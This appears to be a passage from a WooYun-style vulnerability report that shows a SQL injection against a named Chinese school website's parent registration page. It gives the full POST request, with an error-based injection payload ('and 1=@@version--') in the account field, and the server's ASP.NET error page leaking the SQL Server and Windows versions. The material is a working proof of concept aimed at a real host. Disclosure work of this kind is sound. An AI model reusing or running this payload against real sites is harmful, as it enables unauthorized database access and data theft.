 Load URL
http://www.cqsyxx.cn:8080/ParentReg.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwUKMTkyMjUyMjQ3Mw9kFgICAQ9kFgpmDxYCHglpbm5lcmh0bWwFGOa1juWNl%2BmVv%2Ba4heWunumqjOWwj%2BWtpmQCAQ8WAh8ABRlodHRwOi8vd3d3LmNxc3l4eC5jbjo4MDgwZAIEDxAWBh4NRGF0YVRleHRGaWVsZAUEbmFtZR4ORG
ZGUeC18hRGF0YUJvdW5kZxAVEgbnpZbniLYG56WW5q%2BNBueItuS6sgbmr43kurIG5LiI5aSrBuWmu%2BWtkAblhL%2FlrZAG5aWz5YS%2FBuWtmeWtkAblrZnlpbMG5bKz54i2BuWys%2BavjQblhazlhawG5amG5amGBuWTpeWTpQblp5Dlp5AG5byf5byfBuWmueWmuRUS
jEzAjE1AjE3AjE5AjIxAjIzAjI1AjI3AjI5AjMxAjMzAjM1FCsDEmdnZ2dnZ2dnZ2dnZ2dnZ2dnZ2RkAgcPFgIfAAVzPElNRyBoZWlnaHQ9JzE2JyBzcmM9J1VJUmVzb3VyY2UvaW1hZ2VzL3N6anlfbG9naW5fbG9nby5naWYnIHdpZHRoPScxNicgYWxpZ249J2Fic01pZGRsZSc%2BICZuYn
WFrOW5s%2BWPsGQCCA8WAh8ABRxTdW5saW5rcyBPQSAuTkVUIHZlcnNpb24gMS4wZGS3rTglxEHhgBSr6HNV9inuN0dPFQ%3D%3D&txtAccount=S0001%27and+1=@@version--&txtPass=a&cmbRelation=01
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org